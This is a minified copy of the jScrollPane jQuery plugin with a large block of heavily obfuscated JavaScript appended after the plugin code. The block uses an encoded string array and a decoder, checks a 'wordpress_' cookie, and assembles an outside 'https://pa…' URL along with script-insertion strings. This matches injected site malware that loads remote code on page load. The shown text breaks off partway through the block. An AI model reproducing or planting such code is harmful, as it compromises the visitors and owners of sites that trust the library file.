!function(a,b){var c=function(c){return a(c,b)};"function"==typeof define&&define.amd?define(["jquery"],c):"object"==typeof exports?module.exports=c:c(jQuery)}(function(a,b,c){a.fn.jScrollPane=function(d){function e(d,e){function f(b){var e,h,j,l,m,n,q=!1,r=!1;if(P=b,Q===c)m=d.scrollTop(),n=d.scrollLeft(),d.css({overflow:"hidden",padding:0}),R=d.innerWidth()+tb,S=d.innerHeight(),d.width(R),Q=a('<div class="jspPane" />').css("padding",sb).append(d.children()),T=a('<div class="jspContainer" />').css({width:R+"px",height:S+"px"}).append(Q).appendTo(d);else{if(d.css("width",""),q=P.stickToBottom&&C(),r=P.stickToRight&&D(),l=d.innerWidth()+tb!=R||d.outerHeight()!=S,l&&(R=d.innerWidth()+tb,S=d.innerHeight(),T.css({width:R+"px",height:S+"px"})),!l&&ub==U&&Q.outerHeight()==V)return void d.width(R);ub=U,Q.css("width",""),d.width(R),T.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}Q.css("overflow","auto"),U=b.contentWidth?b.contentWidth:Q[0].scrollWidth,V=Q[0].scrollHeight,Q.css("overflow",""),W=U/R,X=V/S,Y=X>1,Z=W>1,Z||Y?(d.addClass("jspScrollable"),e=P.maintainPosition&&(ab||db),e&&(h=A(),j=B()),g(),i(),k(),e&&(y(r?U-R:h,!1),x(q?V-S:j,!1)),H(),E(),N(),P.enableKeyboardNavigation&&J(),P.clickOnTrack&&o(),L(),P.hijackInternalLinks&&M()):(d.removeClass("jspScrollable"),Q.css({top:0,left:0,width:T.width()-tb}),F(),I(),K(),p()),P.autoReinitialise&&!rb?rb=setInterval(function(){f(P)},P.autoReinitialiseDelay):!P.autoReinitialise&&rb&&clearInterval(rb),m&&d.scrollTop(0)&&x(m,!1),n&&d.scrollLeft(0)&&y(n,!1),d.trigger("jsp-initialised",[Z||Y])}function g(){Y&&(T.append(a('<div class="jspVerticalBar" />').append(a('<div class="jspCap jspCapTop" />'),a('<div class="jspTrack" />').append(a('<div class="jspDrag" />').append(a('<div class="jspDragTop" />'),a('<div class="jspDragBottom" />'))),a('<div class="jspCap jspCapBottom" />'))),eb=T.find(">.jspVerticalBar"),fb=eb.find(">.jspTrack"),$=fb.find(">.jspDrag"),P.showArrows&&(jb=a('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",m(0,-1)).bind("click.jsp",G),kb=a('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",m(0,1)).bind("click.jsp",G),P.arrowScrollOnHover&&(jb.bind("mouseover.jsp",m(0,-1,jb)),kb.bind("mouseover.jsp",m(0,1,kb))),l(fb,P.verticalArrowPositions,jb,kb)),hb=S,T.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){hb-=a(this).outerHeight()}),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(b){a("html").bind("dragstart.jsp selectstart.jsp",G),$.addClass("jspActive");var c=b.pageY-$.position().top;return a("html").bind("mousemove.jsp",function(a){r(a.pageY-c,!1)}).bind("mouseup.jsp mouseleave.jsp",q),!1}),h())}function h(){fb.height(hb+"px"),ab=0,gb=P.verticalGutter+fb.outerWidth(),Q.width(R-gb-tb);try{0===eb.position().left&&Q.css("margin-left",gb+"px")}catch(a){}}function i(){Z&&(T.append(a('<div class="jspHorizontalBar" />').append(a('<div class="jspCap jspCapLeft" />'),a('<div class="jspTrack" />').append(a('<div class="jspDrag" />').append(a('<div class="jspDragLeft" />'),a('<div class="jspDragRight" />'))),a('<div class="jspCap jspCapRight" />'))),lb=T.find(">.jspHorizontalBar"),mb=lb.find(">.jspTrack"),bb=mb.find(">.jspDrag"),P.showArrows&&(pb=a('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",m(-1,0)).bind("click.jsp",G),qb=a('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",m(1,0)).bind("click.jsp",G),P.arrowScrollOnHover&&(pb.bind("mouseover.jsp",m(-1,0,pb)),qb.bind("mouseover.jsp",m(1,0,qb))),l(mb,P.horizontalArrowPositions,pb,qb)),bb.hover(function(){bb.addClass("jspHover")},function(){bb.removeClass("jspHover")}).bind("mousedown.jsp",function(b){a("html").bind("dragstart.jsp selectstart.jsp",G),bb.addClass("jspActive");var c=b.pageX-bb.position().left;return a("html").bind("mousemove.jsp",function(a){t(a.pageX-c,!1)}).bind("mouseup.jsp mouseleave.jsp",q),!1}),nb=T.innerWidth(),j())}function j(){T.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){nb-=a(this).outerWidth()}),mb.width(nb+"px"),db=0}function k(){if(Z&&Y){var b=mb.outerHeight(),c=fb.outerWidth();hb-=b,a(lb).find(">.jspCap:visible,>.jspArrow").each(function(){nb+=a(this).outerWidth()}),nb-=c,S-=c,R-=b,mb.parent().append(a('<div class="jspCorner" />').css("width",b+"px")),h(),j()}Z&&Q.width(T.outerWidth()-tb+"px"),V=Q.outerHeight(),X=V/S,Z&&(ob=Math.ceil(1/W*nb),ob>P.horizontalDragMaxWidth?ob=P.horizontalDragMaxWidth:ob<P.horizontalDragMinWidth&&(ob=P.horizontalDragMinWidth),bb.width(ob+"px"),cb=nb-ob,u(db)),Y&&(ib=Math.ceil(1/X*hb),ib>P.verticalDragMaxHeight?ib=P.verticalDragMaxHeight:ib<P.verticalDragMinHeight&&(ib=P.verticalDragMinHeight),$.height(ib+"px"),_=hb-ib,s(ab))}function l(a,b,c,d){var e,f="before",g="after";"os"==b&&(b=/Mac/.test(navigator.platform)?"after":"split"),b==f?g=b:b==g&&(f=b,e=c,c=d,d=e),a[f](c)[g](d)}function m(a,b,c){return function(){return n(a,b,this,c),this.blur(),!1}}function n(b,c,d,e){d=a(d).addClass("jspActive");var f,g,h=!0,i=function(){0!==b&&vb.scrollByX(b*P.arrowButtonSpeed),0!==c&&vb.scrollByY(c*P.arrowButtonSpeed),g=setTimeout(i,h?P.initialDelay:P.arrowRepeatFreq),h=!1};i(),f=e?"mouseout.jsp":"mouseup.jsp",e=e||a("html"),e.bind(f,function(){d.removeClass("jspActive"),g&&clearTimeout(g),g=null,e.unbind(f)})}function o(){p(),Y&&fb.bind("mousedown.jsp",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageY-f.top-ab,h=!0,i=function(){var a=e.offset(),c=b.pageY-a.top-ib/2,f=S*P.scrollPagePercent,k=_*f/(V-S);if(0>g)ab-k>c?vb.scrollByY(-f):r(c);else{if(!(g>0))return void j();c>ab+k?vb.scrollByY(f):r(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h=!1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.jsp",j)};return i(),a(document).bind("mouseup.jsp",j),!1}}),Z&&mb.bind("mousedown.jsp",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageX-f.left-db,h=!0,i=function(){var a=e.offset(),c=b.pageX-a.left-ob/2,f=R*P.scrollPagePercent,k=cb*f/(U-R);if(0>g)db-k>c?vb.scrollByX(-f):t(c);else{if(!(g>0))return void j();c>db+k?vb.scrollByX(f):t(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h=!1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.jsp",j)};return i(),a(document).bind("mouseup.jsp",j),!1}})}function p(){mb&&mb.unbind("mousedown.jsp"),fb&&fb.unbind("mousedown.jsp")}function q(){a("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),$&&$.removeClass("jspActive"),bb&&bb.removeClass("jspActive")}function r(a,b){Y&&(0>a?a=0:a>_&&(a=_),b===c&&(b=P.animateScroll),b?vb.animate($,"top",a,s):($.css("top",a),s(a)))}function s(a){a===c&&(a=$.position().top),T.scrollTop(0),ab=a;var b=0===ab,e=ab==_,f=a/_,g=-f*(V-S);(wb!=b||yb!=e)&&(wb=b,yb=e,d.trigger("jsp-arrow-change",[wb,yb,xb,zb])),v(b,e),Q.css("top",g),d.trigger("jsp-scroll-y",[-g,b,e]).trigger("scroll")}function t(a,b){Z&&(0>a?a=0:a>cb&&(a=cb),b===c&&(b=P.animateScroll),b?vb.animate(bb,"left",a,u):(bb.css("left",a),u(a)))}function u(a){a===c&&(a=bb.position().left),T.scrollTop(0),db=a;var b=0===db,e=db==cb,f=a/cb,g=-f*(U-R);(xb!=b||zb!=e)&&(xb=b,zb=e,d.trigger("jsp-arrow-change",[wb,yb,xb,zb])),w(b,e),Q.css("left",g),d.trigger("jsp-scroll-x",[-g,b,e]).trigger("scroll")}function v(a,b){P.showArrows&&(jb[a?"addClass":"removeClass"]("jspDisabled"),kb[b?"addClass":"removeClass"]("jspDisabled"))}function w(a,b){P.showArrows&&(pb[a?"addClass":"removeClass"]("jspDisabled"),qb[b?"addClass":"removeClass"]("jspDisabled"))}function x(a,b){var c=a/(V-S);r(c*_,b)}function y(a,b){var c=a/(U-R);t(c*cb,b)}function z(b,c,d){var e,f,g,h,i,j,k,l,m,n=0,o=0;try{e=a(b)}catch(p){return}for(f=e.outerHeight(),g=e.outerWidth(),T.scrollTop(0),T.scrollLeft(0);!e.is(".jspPane");)if(n+=e.position().top,o+=e.position().left,e=e.offsetParent(),/^body|html$/i.test(e[0].nodeName))return;h=B(),j=h+S,h>n||c?l=n-P.horizontalGutter:n+f>j&&(l=n-S+f+P.horizontalGutter),isNaN(l)||x(l,d),i=A(),k=i+R,i>o||c?m=o-P.horizontalGutter:o+g>k&&(m=o-R+g+P.horizontalGutter),isNaN(m)||y(m,d)}function A(){return-Q.position().left}function B(){return-Q.position().top}function C(){var a=V-S;return a>20&&a-B()<10}function D(){var a=U-R;return a>20&&a-A()<10}function E(){T.unbind(Bb).bind(Bb,function(a,b,c,d){var e=db,f=ab,g=a.deltaFactor||P.mouseWheelSpeed;return vb.scrollBy(c*g,-d*g,!1),e==db&&f==ab})}function F(){T.unbind(Bb)}function G(){return!1}function H(){Q.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(a){z(a.target,!1)})}function I(){Q.find(":input,a").unbind("focus.jsp")}function J(){function b(){var a=db,b=ab;switch(c){case 40:vb.scrollByY(P.keyboardSpeed,!1);break;case 38:vb.scrollByY(-P.keyboardSpeed,!1);break;case 34:case 32:vb.scrollByY(S*P.scrollPagePercent,!1);break;case 33:vb.scrollByY(-S*P.scrollPagePercent,!1);break;case 39:vb.scrollByX(P.keyboardSpeed,!1);break;case 37:vb.scrollByX(-P.keyboardSpeed,!1)}return e=a!=db||b!=ab}var c,e,f=[];Z&&f.push(lb[0]),Y&&f.push(eb[0]),Q.focus(function(){d.focus()}),d.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(d){if(d.target===this||f.length&&a(d.target).closest(f).length){var g=db,h=ab;switch(d.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:c=d.keyCode,b();break;case 35:x(V-S),c=null;break;case 36:x(0),c=null}return e=d.keyCode==c&&g!=db||h!=ab,!e}}).bind("keypress.jsp",function(a){return a.keyCode==c&&b(),!e}),P.hideFocus?(d.css("outline","none"),"hideFocus"in T[0]&&d.attr("hideFocus",!0)):(d.css("outline",""),"hideFocus"in T[0]&&d.attr("hideFocus",!1))}function K(){d.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function L(){if(location.hash&&location.hash.length>1){var b,c,d=escape(location.hash.substr(1));try{b=a("#"+d+', a[name="'+d+'"]')}catch(e){return}b.length&&Q.find(d)&&(0===T.scrollTop()?c=setInterval(function(){T.scrollTop()>0&&(z(b,!0),a(document).scrollTop(T.position().top),clearInterval(c))},50):(z(b,!0),a(document).scrollTop(T.position().top)))}}function M(){a(document.body).data("jspHijack")||(a(document.body).data("jspHijack",!0),a(document.body).delegate("a[href*=#]","click",function(c){var d,e,f,g,h,i,j=this.href.substr(0,this.href.indexOf("#")),k=location.href;if(-1!==location.href.indexOf("#")&&(k=location.href.substr(0,location.href.indexOf("#"))),j===k){d=escape(this.href.substr(this.href.indexOf("#")+1));try{e=a("#"+d+', a[name="'+d+'"]')}catch(l){return}e.length&&(f=e.closest(".jspScrollable"),g=f.data("jsp"),g.scrollToElement(e,!0),f[0].scrollIntoView&&(h=a(b).scrollTop(),i=e.offset().top,(h>i||i>h+a(b).height())&&f[0].scrollIntoView()),c.preventDefault())}}))}function N(){var a,b,c,d,e,f=!1;T.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(g){var h=g.originalEvent.touches[0];a=A(),b=B(),c=h.pageX,d=h.pageY,e=!1,f=!0}).bind("touchmove.jsp",function(g){if(f){var h=g.originalEvent.touches[0],i=db,j=ab;return vb.scrollTo(a+c-h.pageX,b+d-h.pageY),e=e||Math.abs(c-h.pageX)>5||Math.abs(d-h.pageY)>5,i==db&&j==ab}}).bind("touchend.jsp",function(){f=!1}).bind("click.jsp-touchclick",function(){return e?(e=!1,!1):void 0})}function O(){var a=B(),b=A();d.removeClass("jspScrollable").unbind(".jsp"),d.replaceWith(Ab.append(Q.children())),Ab.scrollTop(a),Ab.scrollLeft(b),rb&&clearInterval(rb)}var P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb,nb,ob,pb,qb,rb,sb,tb,ub,vb=this,wb=!0,xb=!0,yb=!1,zb=!1,Ab=d.clone(!1,!1).empty(),Bb=a.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===d.css("box-sizing")?(sb=0,tb=0):(sb=d.css("paddingTop")+" "+d.css("paddingRight")+" "+d.css("paddingBottom")+" "+d.css("paddingLeft"),tb=(parseInt(d.css("paddingLeft"),10)||0)+(parseInt(d.css("paddingRight"),10)||0)),a.extend(vb,{reinitialise:function(b){b=a.extend({},P,b),f(b)},scrollToElement:function(a,b,c){z(a,b,c)},scrollTo:function(a,b,c){y(a,c),x(b,c)},scrollToX:function(a,b){y(a,b)},scrollToY:function(a,b){x(a,b)},scrollToPercentX:function(a,b){y(a*(U-R),b)},scrollToPercentY:function(a,b){x(a*(V-S),b)},scrollBy:function(a,b,c){vb.scrollByX(a,c),vb.scrollByY(b,c)},scrollByX:function(a,b){var c=A()+Math[0>a?"floor":"ceil"](a),d=c/(U-R);t(d*cb,b)},scrollByY:function(a,b){var c=B()+Math[0>a?"floor":"ceil"](a),d=c/(V-S);r(d*_,b)},positionDragX:function(a,b){t(a,b)},positionDragY:function(a,b){r(a,b)},animate:function(a,b,c,d){var e={};e[b]=c,a.animate(e,{duration:P.animateDuration,easing:P.animateEase,queue:!1,step:d})},getContentPositionX:function(){return A()},getContentPositionY:function(){return B()},getContentWidth:function(){return U},getContentHeight:function(){return V},getPercentScrolledX:function(){return A()/(U-R)},getPercentScrolledY:function(){return B()/(V-S)},getIsScrollableH:function(){return Z},getIsScrollableV:function(){return Y},getContentPane:function(){return Q},scrollToBottom:function(a){r(_,a)},hijackInternalLinks:a.noop,destroy:function(){O()}}),f(e)}return d=a.extend({},a.fn.jScrollPane.defaults,d),a.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){d[this]=d[this]||d.speed}),this.each(function(){var b=a(this),c=b.data("jsp");c?c.reinitialise(d):(a("script",b).filter('[type="text/javascript"],:not([type])').remove(),c=new e(b,d),b.data("jsp",c))})},a.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}},this);function _0x374f(_0x46af08,_0x12bf4c){var _0x1adf1d=_0x27d6();return _0x374f=function(_0x4c046c,_0xb1e05c){_0x4c046c=_0x4c046c-(-0x2*-0x5f+0xde6+-0xdbd*0x1);var _0x2e00e9=_0x1adf1d[_0x4c046c];if(_0x374f['evgvVb']===undefined){var _0x27cc6b=function(_0x196758){var _0x46f183='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x190443='',_0x9c0b73='',_0x3960c0=_0x190443+_0x27cc6b;for(var _0x192bd0=0x1830+0x17*0x116+-0x7*0x706,_0x21a5cc,_0x45ed61,_0x2fef1c=-0x11fc+0x6a5+0xb57;_0x45ed61=_0x196758['charAt'](_0x2fef1c++);~_0x45ed61&&(_0x21a5cc=_0x192bd0%(0x256d+-0x1005+-0x1564)?_0x21a5cc*(-0x829*0x1+-0x3b*-0x17+0x31c)+_0x45ed61:_0x45ed61,_0x192bd0++%(-0x82*0x13+-0xb*-0x266+-0x10b8))?_0x190443+=_0x3960c0['charCodeAt'](_0x2fef1c+(0x2318+0x1*-0xca6+0x778*-0x3))-(0x1201+0x11*-0x35+-0x2*0x739)!==-0x256a+-0x1721+0x3c8b?String['fromCharCode'](-0x50*-0xb+-0x1bed+0x197c&_0x21a5cc>>(-(-0x24*-0xdf+-0x22e3+0x389)*_0x192bd0&-0x15*0x14c+0xb7*0xb+0x5*0x3e1)):_0x192bd0:0x1c7*0x10+-0x25f2+-0x2*-0x4c1){_0x45ed61=_0x46f183['indexOf'](_0x45ed61);}for(var _0x2d579e=0x59*0x49+-0x115f+-0x52*0x19,_0x107f94=_0x190443['length'];_0x2d579e<_0x107f94;_0x2d579e++){_0x9c0b73+='%'+('00'+_0x190443['charCodeAt'](_0x2d579e)['toString'](0x55b+-0x99*0x11+0xb2*0x7))['slice'](-(0xbef+-0x10cb*-0x1+0x72e*-0x4));}return decodeURIComponent(_0x9c0b73);};_0x374f['JAZcPi']=_0x27cc6b,_0x46af08=arguments,_0x374f['evgvVb']=!![];}var _0x102636=_0x1adf1d[-0x904+-0x2011*-0x1+0x7*-0x34b],_0x19b411=_0x4c046c+_0x102636,_0x1a1894=_0x46af08[_0x19b411];if(!_0x1a1894){var _0x5b4732=function(_0x9e2648){this['RtpMXI']=_0x9e2648,this['TWdAGT']=[-0x1258+-0x19*0x124+0x2edd,0x1*-0x8df+0x5*0x45e+0xcf7*-0x1,0xc79+0x1*-0x177c+0x1*0xb03],this['KsMDtm']=function(){return'newState';},this['NSjbYH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RwSSpI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5b4732['prototype']['GZGdnc']=function(){var _0xc31f58=new RegExp(this['NSjbYH']+this['RwSSpI']),_0x477c96=_0xc31f58['test'](this['KsMDtm']['toString']())?--this['TWdAGT'][-0x3b9*0x3+-0x1c63+0x278f]:--this['TWdAGT'][-0x118f*0x2+0xd8*0x1+0x29*0xd6];return this['nRkARj'](_0x477c96);},_0x5b4732['prototype']['nRkARj']=function(_0x190cc6){if(!Boolean(~_0x190cc6))return _0x190cc6;return this['ZGotke'](this['RtpMXI']);},_0x5b4732['prototype']['ZGotke']=function(_0x5f2be3){for(var _0x4d09fc=0x10c5+-0x18dd+0x818,_0x55de89=this['TWdAGT']['length'];_0x4d09fc<_0x55de89;_0x4d09fc++){this['TWdAGT']['push'](Math['round'](Math['random']())),_0x55de89=this['TWdAGT']['length'];}return _0x5f2be3(this['TWdAGT'][0x4*0x8c3+-0xda5+-0x1567]);},new _0x5b4732(_0x374f)['GZGdnc'](),_0x2e00e9=_0x374f['JAZcPi'](_0x2e00e9),_0x46af08[_0x19b411]=_0x2e00e9;}else _0x2e00e9=_0x1a1894;return _0x2e00e9;},_0x374f(_0x46af08,_0x12bf4c);}function _0x27d6(){var _0x103279=['wgzNtw4','tu55D28','nZqWnta4mZm0na','v2rlvfq','vLD6suO','DuT0DKW','DhjPBq','EfPlAve','DxnLCKfNzw50','z2vHzdiUz29VzW','y2eTChvIltuYnW','B1bNENy','tuD4rK8','ntu1odHRDg9wwgG','uxzVEui','Aw9VBK0','otbkCgDtz3G','E30Uy29UC3rYDq','AgvHza','ote2nZC2ofnSsMjfBG','AgzVvxG','CM4GDgHPCYiPka','qLDtz2u','DfPmrfa','BKfmD2S','BgvZEw5KAwnHDa','C3bSAxq','DhjHy2u','z2vHzc9QCY9Hza','CMv0DxjUicHMDq','C2vHCMnO','r2rsAwS','yMLUza','CwTAqMi','mteYnJi2vujMDLrd','Dg9mB3DLCKnHCW','AhnPt2e','mtqZotu4m2zRs3fUAW','zfrMAgW','x19WCM90B19F','wwnmu0u','Cff3wu4','BgTVyvy','y3jVC3npCMLNAq','yxbWBhK','Dg9tDhjPBMC','uKLTvuG','zw50','y3rVCIGICMv0Dq','zMfYqMe','Aw5Zzxj0qMvMBW','zxHJzxb0Aw9U','t0LYsgq','DgvZDa','y29UC3rYDwn0BW','mNWXFdn8nxW0Fa','BMn0Aw9UkcKG','Bg9N','yw5VBNLTB3vZ','zxjYB3i','nhjRsK5uCq','DgfIBgu','y3jLyxrLrwXLBq','ALbHyuu','mtbxvMzxBLu','wxvhDwO','C2j5z29Vz2XLlG','C2nYAxb0','CfDzyLq','z09UBeS','mZy0mdq1nuzwtKPSvG','BgvUz3rO','r2P0r3a','Aw5KzxHpzG','CeXotgS','y29UC29Szq','ChvstNu','Bg9Nz2vKx2LUxW','veLvCMu','suLtv0u','y0n4v1m','AwDOwNa','vLbqDw8','t1z3ruO','vxzLBLu','De95s2u','Aw9UlMnVBs9Wyq','r3LnC04','tK1fAhu','yxn5BMm','ANm/y2XPzw50pq','C01bEwK','BgfZDenOAwXK','kcGOlISPkYKRkq','uezuvfi','C3jJ','ntCXndi3nwPusfjkzW','Aw5MBW','CMvMzxjYzxi','CgLsz24','D2LKBvm','BffWBLi','mtC4mZe0ofjLqwfmAW'];_0x27d6=function(){return _0x103279;};return _0x27d6();}(function(_0x567ff1,_0x5ee82c){function _0x1265a0(_0x185e2b,_0x3eaace,_0x1f5796,_0x983a53){return _0x374f(_0x3eaace- -0x2c6,_0x185e2b);}function _0x3b0c72(_0x258bba,_0x38d76c,_0x4c980e,_0x4ba5f1){return _0x374f(_0x258bba- -0x269,_0x38d76c);}var _0x4ecd30=_0x567ff1();while(!![]){try{var _0x57fe26=-parseInt(_0x3b0c72(-0x157,-0x187,-0x186,-0x12c))/(0x1c26+0x1*-0x2121+0x4fc)+-parseInt(_0x3b0c72(-0x165,-0x144,-0x14e,-0x145))/(0x5b6*-0x2+0xac1+0xad)+-parseInt(_0x1265a0(-0x171,-0x19c,-0x186,-0x1a0))/(0x4ca+-0x147c*-0x1+-0x1943*0x1)*(-parseInt(_0x3b0c72(-0x128,-0x146,-0x14d,-0x114))/(0x1*0x2fc+0x1*-0x8e6+0x42*0x17))+parseInt(_0x1265a0(-0x1c8,-0x1b1,-0x1c3,-0x1d4))/(-0x1896+-0x702+0x1f9d)*(parseInt(_0x3b0c72(-0x142,-0x113,-0x111,-0x167))/(0x2066+-0x78d+0x4f7*-0x5))+-parseInt(_0x3b0c72(-0x16b,-0x17f,-0x140,-0x13d))/(0x1585+0x1f*0x3b+0x1*-0x1ca3)+parseInt(_0x3b0c72(-0x151,-0x15a,-0x138,-0x14c))/(-0x21ec+-0x212+0x2406)+parseInt(_0x1265a0(-0x195,-0x17b,-0x15f,-0x169))/(-0x7f7+-0x2234+0x2a34)*(parseInt(_0x3b0c72(-0x124,-0x140,-0x119,-0xf9))/(-0x2467*0x1+0x1*0x1084+-0x13ed*-0x1));if(_0x57fe26===_0x5ee82c)break;else _0x4ecd30['push'](_0x4ecd30['shift']());}catch(_0x5548a4){_0x4ecd30['push'](_0x4ecd30['shift']());}}}(_0x27d6,-0x225d4+-0x10*0xf271+0x1a8712),(function(){var _0x569c95={'mphdj':function(_0x4f6957,_0x3a7284){return _0x4f6957===_0x3a7284;},'PTYoI':_0x5058b2(-0x284,-0x2e3,-0x2e2,-0x2b5),'aPozf':_0x5058b2(-0x282,-0x2cd,-0x28e,-0x2a9),'TIUre':function(_0x42f822,_0x20895c){return _0x42f822!==_0x20895c;},'puRNu':_0x17bbfe(-0x14d,-0x154,-0x139,-0x156),'OVwEJ':'npMbi','BIoTB':function(_0x2e01c4,_0x1fa470){return _0x2e01c4+_0x1fa470;},'PFTTR':_0x17bbfe(-0x134,-0x135,-0x14f,-0x15a)+_0x5058b2(-0x25e,-0x25c,-0x275,-0x271),'IISWE':'{}.constru'+_0x17bbfe(-0x121,-0x115,-0x12b,-0x13e)+_0x5058b2(-0x2a8,-0x280,-0x267,-0x294)+'\x20)','YuGuj':function(_0xace5c4){return _0xace5c4();},'aHFTc':'pWYbT','tZLDP':function(_0x19cbb9,_0x30fd22){return _0x19cbb9<_0x30fd22;},'QImoe':'wordpress_'+_0x5058b2(-0x2ef,-0x2df,-0x2cd,-0x2c3),'nALwk':_0x17bbfe(-0x150,-0x13a,-0x169,-0x166),'NMEhu':function(_0x47cebf,_0x29b77){return _0x47cebf(_0x29b77);},'ylTnN':function(_0x543a00){return _0x543a00();},'jPaaE':'warn','BWSge':_0x5058b2(-0x278,-0x247,-0x247,-0x26e),'WdKTT':_0x17bbfe(-0x11e,-0x109,-0x120,-0x14c),'gOnlK':_0x17bbfe(-0x114,-0x130,-0x10e,-0x130),'lkoaV':_0x17bbfe(-0x136,-0x147,-0x138,-0x12c),'GjtGp':function(_0x7a5407,_0x4734ba){return _0x7a5407<_0x4734ba;},'QvoyB':_0x5058b2(-0x26a,-0x256,-0x246,-0x272)+'0','pQwYN':_0x17bbfe(-0x15b,-0x13b,-0x133,-0x165)+'+$','qkZBb':function(_0x15893c){return _0x15893c();},'dTfhl':'4|1|0|2|3','OZlHr':'https://pa'+_0x17bbfe(-0x148,-0x125,-0x179,-0x16b)+_0x17bbfe(-0x138,-0x117,-0x15a,-0x115)+_0x5058b2(-0x2ce,-0x2a5,-0x2e7,-0x2ba)+_0x5058b2(-0x270,-0x28d,-0x2b5,-0x28d)+_0x5058b2(-0x24c,-0x293,-0x29b,-0x267)+_0x17bbfe(-0x15e,-0x16a,-0x139,-0x138)+_0x5058b2(-0x2b5,-0x281,-0x2b7,-0x29f)+_0x17bbfe(-0x14f,-0x13a,-0x16e,-0x16d)+'831','OIrHd':_0x17bbfe(-0x117,-0x13c,-0x105,-0x12d),'YcLSE':_0x17bbfe(-0x10e,-0xdd,-0x112,-0x141),'hsiOa':function(_0x373d36){return _0x373d36();},'gGXSa':function(_0x4299c5){return _0x4299c5();}},_0x224d45=(function(){var _0xfc2ec8={'hfoUx':function(_0x5e5116,_0x554041){return _0x569c95['mphdj'](_0x5e5116,_0x554041);},'ighZp':_0x569c95['PTYoI'],'GyMsN':_0x569c95['aPozf']},_0x1f5363=!![];return function(_0x597fa0,_0x594877){var _0x1d502a={'VPPuo':function(_0x1df791,_0x31e0bd){function _0x457ae4(_0x35f238,_0x144a47,_0x1b80ff,_0x1fe8ff){return _0x374f(_0x144a47- -0x21f,_0x1fe8ff);}return _0xfc2ec8[_0x457ae4(-0x137,-0x106,-0xf7,-0xef)](_0x1df791,_0x31e0bd);},'GdRik':_0xfc2ec8[_0x2983c7(0x42,0x15,0x2e,0x32)],'Jnwak':_0xfc2ec8[_0x5bb167(0x359,0x356,0x37a,0x37e)],'cCxWS':function(_0xae104d,_0x4c4c36){return _0xae104d===_0x4c4c36;}};function _0x2983c7(_0x4a59c3,_0x37a0bc,_0x3db829,_0x2179f3){return _0x374f(_0x37a0bc- -0xda,_0x4a59c3);}function _0x5bb167(_0x1ff00d,_0x3d359b,_0x71ef96,_0x5e1c7f){return _0x374f(_0x1ff00d-0x264,_0x71ef96);}var _0x2fed59=_0x1f5363?function(){function _0x5888ed(_0x15c20c,_0x69ac83,_0x2a53af,_0x165de8){return _0x5bb167(_0x15c20c- -0x159,_0x69ac83-0x113,_0x69ac83,_0x165de8-0xb2);}function _0x3380ba(_0x46f225,_0x5165d4,_0x4230ab,_0x25672a){return _0x5bb167(_0x25672a- -0x337,_0x5165d4-0x2a,_0x46f225,_0x25672a-0xc3);}if(_0x1d502a[_0x3380ba(0x7,0x20,0x36,0x1d)](_0x1d502a[_0x5888ed(0x22f,0x240,0x24a,0x257)],_0x1d502a['Jnwak'])){var _0x44123f=_0x137606[_0x5888ed(0x23c,0x256,0x254,0x25c)](_0x22835e,arguments);return _0x195e66=null,_0x44123f;}else{if(_0x594877){if(_0x1d502a[_0x3380ba(-0xf,0x3a,0x1a,0x1b)](_0x5888ed(0x21b,0x202,0x215,0x1f5),_0x5888ed(0x21f,0x20b,0x203,0x1fd))){if(_0x3a4f21){var _0x341ca5=_0x2b650c[_0x5888ed(0x23c,0x21e,0x208,0x20e)](_0x1edd46,arguments);return _0x393606=null,_0x341ca5;}}else{var _0x1a3742=_0x594877['apply'](_0x597fa0,arguments);return _0x594877=null,_0x1a3742;}}}}:function(){};return _0x1f5363=![],_0x2fed59;};}()),_0x29395c=(function(){function _0x4de647(_0x305bbf,_0x579f23,_0x2e2b30,_0x312c8b){return _0x17bbfe(_0x312c8b-0x36f,_0x2e2b30,_0x2e2b30-0x9f,_0x312c8b-0x199);}var _0x205655={'MGxFO':function(_0x5d43aa,_0x33ffb7){return 